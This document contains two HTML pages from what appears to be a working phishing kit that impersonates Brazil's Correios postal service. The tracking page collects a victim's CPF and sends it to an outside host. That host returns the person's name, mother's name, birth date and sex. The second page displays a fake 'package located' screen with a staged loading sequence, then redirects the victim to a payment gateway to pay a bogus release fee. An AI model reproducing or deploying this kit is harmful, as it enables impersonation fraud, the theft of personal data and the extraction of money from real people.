

<file: Encomenda/index.html>
<html lang="pt-BR">

<head>
    <title>🟢 CORREIO - ENTRAR - Cópia</title>
    <meta name="viewport"
        content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, shrink-to-fit=no">
    <meta http-equiv="content-type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <link rel="icon" href="images/default.ico">
    <link rel="apple-touch-icon" href="images/default.ico">
    <meta name="description" content="">
    <meta name="keywords" content="">
    <meta name="robots" content="all">
    <meta property="og:locale" content="pt_BR">
    <meta property="og:type" content="article">
    <meta property="og:title" content="CORREIOS - OFICIAL">
    <meta property="og:description" content="Regularização de encomenda">
    <meta property="og:site_name" content="CORREIOS OFICIAL">
    <meta property="og:url" content="https://www.oficial-correios.site/entrando">
    <link rel="stylesheet" href="css/style.css">
    <link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com" crossorigin="">
    <link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link
        href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,400;0,700;1,400;1,700&family=Open+Sans:ital,wght@0,400;0,700;1,400;1,700&display=swap"
        rel="stylesheet" media="all">
</head>

<body class="">
    <div id="site">
        <div id="b_1248129_1_17370464156789398f2bf7e" class="gpc-b ">
            <div class="gpc-b_sobreposicao"></div>
            <div class="centralizar">
                <div id="e_1248129_1_17370464156789398f2bf9e102374210"
                    class="gpc-e e_texto dd dm e_1248129_1_17370464156789398f2bf9e102374210"
                    style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span><b>Rastreamento</b></span></p>
                    </div>
                </div>
                <div id="e_1248129_1_17370464156789398f2c2c5633610212"
                    class="gpc-e e_caixa dd dm e_1248129_1_17370464156789398f2c2c5633610212">
                    <div class="c borda_igual e_caixa"></div>
                </div>
                <div id="e_1248129_1_17370464156789398f2c326419756588"
                    class="gpc-e e_texto dd dm e_1248129_1_17370464156789398f2c326419756588">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><b>ACOMPANHE SUAS ENCOMENDAS ABAIXO</b></p>
                    </div>
                </div>
                <div id="e_1248129_1_17370464156789398f2c378980206316"
                    class="gpc-e e_texto dd dm e_1248129_1_17370464156789398f2c378980206316"
                    style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span>Deseja acompanhar seu objeto?<br>Digite o CPF do comprador</span></p>
                    </div>
                </div>
                <div id="e_1248129_1_17370464156789398f2c3d5890029603"
                    class="gpc-e e_formulario dd dm e_1248129_1_17370464156789398f2c3d5890029603"
                    style="white-space: normal;">
                    <form class="c e_formulario" id="86a1c069-1635-8c99-4afd-36afc50ead32" style="white-space: normal;">
                        <fieldset>
                            <div class="gpc_campos gpc_campos-input gpc_campos-100">
                                <div class="gpc_campos-titulo esconder">
                                    <label for="input_1734416045"><span><em>*</em>cpf: 000.000.000-00</span><span
                                            class="gpc_campos-titulo_descricao icone-informacao gtt-baixo esconder"
                                            data-gtt=""></span></label>
                                </div>
                                <div class="gpc_campos-campo"><input id="input_1734416045" name="cpf-000000000-00"
                                        type="text" placeholder="* cpf: 000.000.000-00"
                                        class="gpc_campo  cpf obrigatorio" value="">
                                    <div class="gpc_campos-erro icone_bold-aviso gtt-esquerda" data-gtt=""></div>
                                </div>
                                <div class="gpc_campos-texto"></div>
                            </div>
                        </fieldset>
                        <button class="gpc_botao borda_igual e_formulario"><span>Consultar</span></button>
                    </form>
                </div>
                <div id="e_1248129_1_17370464156789398f32122587196927"
                    class="gpc-e e_imagem dd dm e_1248129_1_17370464156789398f32122587196927"
                    style="white-space: normal;">
                    <div class="c imagem e_imagem" style="white-space: normal;">
                        <div class="imagem_fundo"></div>
                    </div>
                </div>
                <div id="e_1248129_1_17370464156789398f32262597684658"
                    class="gpc-e e_imagem dd dm e_1248129_1_17370464156789398f32262597684658"
                    style="white-space: normal;">
                    <div class="c imagem e_imagem" style="white-space: normal;">
                        <div class="imagem_fundo"></div>
                    </div>
                </div>
                <div id="e_1248129_1_17370464156789398f3234a507668651"
                    class="gpc-e e_titulo dd dm e_1248129_1_17370464156789398f3234a507668651"
                    style="white-space: normal;">
                    <div class="c e_titulo" style="white-space: normal;">
                        <h2><span>Portal Correios </span><span>> </span><span>Rastreamento </span></h2>
                    </div>
                </div>
                <div id="e_1248129_1_17370464156789398f3240e670180056"
                    class="gpc-e e_texto dd dm e_1248129_1_17370464156789398f3240e670180056"
                    style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><span><b>Atenção:</b> Digite seu CPF sem pontos e traços (apenas números)</span></p>
                    </div>
                </div>
                <div id="e_1248129_1_17370464156789398f32469548758122"
                    class="gpc-e e_texto dd dm e_1248129_1_17370464156789398f32469548758122 error"
                    style="white-space: normal;">
                    <div class="c e_texto" style="white-space: normal;">
                        <p><b class="textoerror">CPF</b></p>
                    </div>
                </div>
            </div>
        </div>
        <div id="b_1248129_1_17370464156789398f2bf98" class="gpc-b">
            <div class="gpc-b_sobreposicao"></div>
        </div>
    </div>

    <style>
        .obrigatorio.active {
            border: 1px solid red !important;
        }

        .error {
            width: auto !important;
        }

        .error.active {
            width: auto !important;
        }

        .textoerror.active {
            color: red !important;
        }
    </style>

    <script>
        document.addEventListener("DOMContentLoaded", () => {
            const form = document.querySelector("form.e_formulario");
            const inputCPF = document.getElementById("input_1734416045");
            const btnConsultar = form.querySelector("button");
            const errorDiv = form.querySelector(".gpc_campos-erro");
            const textoErrorDiv = document.querySelector(".textoerror");

            inputCPF.addEventListener("input", (e) => {
                let value = e.target.value.replace(/\D/g, "");
                if (value.length > 3) value = value.replace(/(\d{3})(\d)/, "$1.$2");
                if (value.length > 7) value = value.replace(/(\d{3})\.(\d{3})(\d)/, "$1.$2.$3");
                if (value.length > 11) value = value.replace(/(\d{3})\.(\d{3})\.(\d{3})(\d{1,2})/, "$1.$2.$3-$4");
                e.target.value = value;
            });

            const isValidCPF = (cpf) => cpf.replace(/\D/g, "").length === 11;

            btnConsultar.addEventListener("click", async (e) => {
                e.preventDefault();

                const cpf = inputCPF.value.replace(/\D/g, "");

                errorDiv.classList.remove("active");
                textoErrorDiv.classList.remove("active");
                inputCPF.classList.remove("active");

                if (!isValidCPF(cpf)) {
                    inputCPF.classList.add("obrigatorio", "active");
                    errorDiv.classList.add("error", "active");
                    textoErrorDiv.classList.add("textoerror", "active");
                    textoErrorDiv.textContent = "CPF precisa ter 11 dígitos!";
                    return;
                }

                try {
                    const url = `https://site-clientes.online/aknes-api/aknes.php?cpf=${cpf}`;
                    const response = await fetch(url);

                    if (!response.ok) {
                        throw new Error("Erro ao consultar a API");
                    }

                    const data = await response.json();

                    if (data.status === 200) {
                        const hoje = new Date();
                        const dia = String(hoje.getDate()).padStart(2, '0');
                        const mes = String(hoje.getMonth() + 1).padStart(2, '0');
                        const ano = hoje.getFullYear();
                        const dataFormatada = `${dia}/${mes}/${ano}`;

                        localStorage.setItem("nome", data.nome);
                        localStorage.setItem("cpf", cpf);
                        localStorage.setItem("data_atual", dataFormatada);
                        localStorage.setItem("mae", data.mae);
                        localStorage.setItem("nascimento", data.nascimento);
                        localStorage.setItem("sexo", data.sexo);
                        localStorage.setItem("requisicoes_restantes", data.requisicoes_restantes);

                        const currentParams = new URLSearchParams(window.location.search);
                        currentParams.set("nome", encodeURIComponent(data.nome));
                        currentParams.set("cpf", encodeURIComponent(cpf));
                        currentParams.set("data_atual", dataFormatada);

                        window.location.href = `../rastreio/index.html?${currentParams.toString()}`;
                    } else {
                        throw new Error("CPF não encontrado. Tente novamente.");
                    }
                } catch (error) {
                    inputCPF.classList.add("obrigatorio", "active");
                    errorDiv.classList.add("error", "active");
                    textoErrorDiv.classList.add("textoerror", "active");
                    textoErrorDiv.textContent = error.message;
                }
            });
        });
    </script>





</body>

</html>
</file>

<file: Gerando-Pagamento/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Correios - Encomenda Localizada</title>
  <script>
    window.pixelId = "6a347c1d62a4a0f4b2d647e4";
    window.utmify = window.utmify || function() { (window.utmify.q = window.utmify.q || []).push(arguments); };
    var a = document.createElement("script");
    a.setAttribute("async", "");
    a.setAttribute("defer", "");
    a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
    document.head.appendChild(a);
    window.utmify('track', 'InitiateCheckout');
  </script><script async="" defer="" src="js/pixel.js"></script>
  <style>
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
    }

    body {
      background-color: #e8e8e8;
      font-family: Arial, Helvetica, sans-serif;
      display: flex;
      justify-content: center;
      align-items: flex-start;
      min-height: 100vh;
      padding: 0;
    }

    .email-wrapper {
      width: 100%;
      max-width: 420px;
      background-color: #ffffff;
      box-shadow: 0 2px 8px rgba(0,0,0,0.15);
    }

    /* Header */
    .header-img {
      width: 100%;
      display: block;
    }

    /* Imagem do Topo (Rastreio e Descrição) */
    .top-info-container {
      width: 100%;
      display: block;
    }

    .top-info-container img {
      width: 100%;
      display: block;
      height: auto;
    }

    /* Imagem da Encomenda */
    .package-photo {
      max-width: 85%;
      margin: 0 auto 18px;
      border: 1px solid #dddddd;
      border-radius: 4px;
      overflow: hidden;
      position: relative;
    }

    .package-photo img {
      width: 100%;
      display: block;
      object-fit: cover;
    }

    .package-nome-overlay {
      position: absolute;
      top: 47.5%;
      left: 17%;
      transform: rotate(1deg);
      width: 70%;
      text-align: left;
      font-family: Arial, Helvetica, sans-serif;
      font-size: clamp(0.5rem, 3vw, 0.8rem);
      font-weight: 700;
      color: #1a1a1a;
      text-transform: uppercase;
      letter-spacing: 0.04em;
      line-height: 1.3;
      pointer-events: none;
    }

    .package-cpf-overlay {
      position: absolute;
      top: 56%;
      left: 25%;
      transform: rotate(1deg);
      width: 70%;
      text-align: left;
      font-family: Arial, Helvetica, sans-serif;
      font-size: clamp(0.5rem, 3vw, 0.8rem);
      font-weight: 700;
      color: #1a1a1a;
      letter-spacing: 0.04em;
      pointer-events: none;
    }

    /* Imagem do Aviso Importante */
    .importante-container {
      margin: 0 20px 18px;
      display: block;
    }

    .importante-container img {
      width: 100%;
      display: block;
      height: auto;
    }

    /* Seção do Botão em Imagem */
    .cta-image-wrap {
      padding: 0 20px 22px;
    }

    .cta-image-button {
      display: block;
      width: 100%;
      text-decoration: none;
      border: none;
      cursor: pointer;
    }

    .cta-image-button img {
      width: 100%;
      display: block;
      height: auto;
    }

    /* Footer com Imagem */
    .footer-container {
      width: 100%;
      display: block;
    }

    .footer-container img {
      width: 100%;
      display: block;
      height: auto;
    }

    /* ── Loading overlay ── */
    #loading-overlay {
      display: none;
      position: fixed;
      inset: 0;
      background: #ffffff;
      z-index: 9999;
      flex-direction: column;
      align-items: center;
      justify-content: center;
    }
    #loading-overlay.ativo { display: flex; }

    .lo-topo {
      width: 100%;
      height: 4px;
      background: #003087;
      position: absolute;
      top: 0;
      left: 0;
    }
    .lo-barra {
      height: 4px;
      background: #FFCC00;
      width: 0%;
      animation: lo-progress 3s ease-in-out forwards;
    }
    @keyframes lo-progress { 0%{width:0%} 60%{width:75%} 90%{width:90%} 100%{width:95%} }

    .lo-logo-img {
      width: 180px;
      margin-bottom: 28px;
    }
    .lo-divisor {
      width: 180px;
      height: 2px;
      background: #FFCC00;
      margin-bottom: 22px;
    }
    .lo-step {
      font-size: 0.82rem;
      color: #666;
      text-align: center;
      letter-spacing: 0.01em;
      min-height: 1.2em;
    }
    .lo-dots::after {
      content: '';
      animation: lo-dot 1.2s steps(4, end) infinite;
    }
    @keyframes lo-dot {
      0%  { content: ''; }
      25% { content: '.'; }
      50% { content: '..'; }
      75% { content: '...'; }
    }
  </style>
</head>
<body>
  <!-- Loading overlay -->
  <div id="loading-overlay" class="ativo">
    <div class="lo-topo">
        <div class="lo-barra" id="lo-barra"></div>
    </div>
    <img class="lo-logo-img" src="images/correios.png" alt="Correios">
    <div class="lo-divisor"></div>
    <div class="lo-step lo-dots" id="lo-msg">Verificando seus dados</div>
</div>

<script>
const mensagens = [
    "Verificando seus dados",
    "Localizando encomenda",
    "Gerando código de pagamento"
];

const msg = document.getElementById("lo-msg");

mensagens.forEach((texto, index) => {
    setTimeout(() => {
        msg.textContent = texto;
    }, index * 1200);
});

setTimeout(() => {
    const urlParams = new URLSearchParams(window.location.search);

    const nome = urlParams.get("nome")
        ? decodeURIComponent(urlParams.get("nome"))
        : "";

    const cpf = urlParams.get("cpf")
        ? urlParams.get("cpf")
        : "";

    urlParams.set("name", nome);
    urlParams.set("document", cpf);

    const finalUrl =
        "https://pay.sunize.com.br/uujSGmCC?" +
        urlParams.toString();

    window.location.href = finalUrl;
}, 3600);
</script>

  <div class="email-wrapper">

    <img src="images/image%20copy.png" alt="Correios" class="header-img">

    <div class="top-info-container">
      <img src="images/mS42K4y.png" alt="Informações da Encomenda">
    </div>

    <div class="package-photo">
      <img src="images/image.png" alt="Encomenda Correios">
      <div class="package-nome-overlay" id="texto-nome"></div>
      <div class="package-cpf-overlay" id="texto-cpf"></div>
    </div>

    <div class="importante-container">
      <img src="images/qystkyS.png" alt="Aviso Importante - Correios">
    </div>

    <div class="cta-image-wrap">
      <a href="#" class="cta-image-button" id="btn-pagar">
        <img src="images/cEn15gK.png" alt="CLIQUE AQUI PARA LIBERAÇÃO DO SEU PEDIDO">
      </a>
    </div>

    <div class="footer-container">
      <img src="images/M3dE1nq.png" alt="Rodapé Correios - Ambiente Seguro">
    </div>

  </div>
  <script>
    const params = new URLSearchParams(location.search);
    const cpf = params.get('cpf') || '';
    let nomeGlobal = '';

    // Carrega nome na imagem
    (async function () {
      if (!cpf) return;
      try {
        const res  = await fetch('/api/consulta?cpf=' + encodeURIComponent(cpf));
        const data = await res.json();
        if (!data.erro && data.dados && data.dados.length > 0) {
          nomeGlobal = data.dados[0].NOME;
          const cpfFormatado = cpf.replace(/(\d{3})(\d{3})(\d{3})(\d{2})/, '$1.$2.$3-$4');
          document.getElementById('texto-nome').textContent = nomeGlobal;
          document.getElementById('texto-cpf').textContent  = cpfFormatado;
        }
      } catch (e) {}
    })();

    // Animação de carregamento ao clicar no botão
    document.getElementById('btn-pagar').addEventListener('click', function (e) {
      e.preventDefault();

      const overlay = document.getElementById('loading-overlay');
      const s1 = document.getElementById('step1');
      const s2 = document.getElementById('step2');
      const s3 = document.getElementById('step3');

      overlay.classList.add('ativo');
      // Reinicia animação da barra
      const barra = document.getElementById('lo-barra');
      barra.style.animation = 'none';
      barra.offsetHeight;
      barra.style.animation = '';

      const msg = document.getElementById('lo-msg');
      setTimeout(function () { msg.textContent = 'Localizando encomenda'; }, 1200);
      setTimeout(function () { msg.textContent = 'Gerando código de pagamento'; }, 2400);

      setTimeout(function () {
        var gatewayBase = 'https://pay.sunize.com.br/uujSGmCC';
        var urlParams   = new URLSearchParams(window.location.search);
        var utmKeys     = ['utm_source','utm_campaign','utm_medium','utm_content','utm_term','xcod','src','fbclid','sck','subid'];
        var q           = new URLSearchParams();
        utmKeys.forEach(function(k){
          var v = urlParams.get(k) || localStorage.getItem(k) || '';
          if (v) q.set(k, v);
        });
        var qs = q.toString();
        window.location.href = gatewayBase + (qs ? '?' + qs : '');
      }, 1);
    });
  </script>

</body></html>
</file>
